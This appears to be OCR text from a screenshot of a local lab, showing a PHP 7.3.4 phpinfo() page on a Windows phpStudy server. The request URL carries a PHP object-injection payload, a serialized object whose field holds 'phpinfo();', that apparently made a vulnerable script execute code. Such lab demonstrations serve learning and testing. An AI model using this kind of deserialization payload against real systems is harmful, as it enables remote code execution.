 主页
Windows 10 x64
PHP 7.3.4 - phpinfo()
不安全
192.168.19.111/fxlh.php?test=O:4:"Test":1:{s:5:"value";s:10:"phpinfo();";}
英语
中文
Google Translate
PHP Version 7.3.4
php
System
Windows NT DESKTOP-R6T2SUV 10.0 build 18363 (Windows 10) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20180731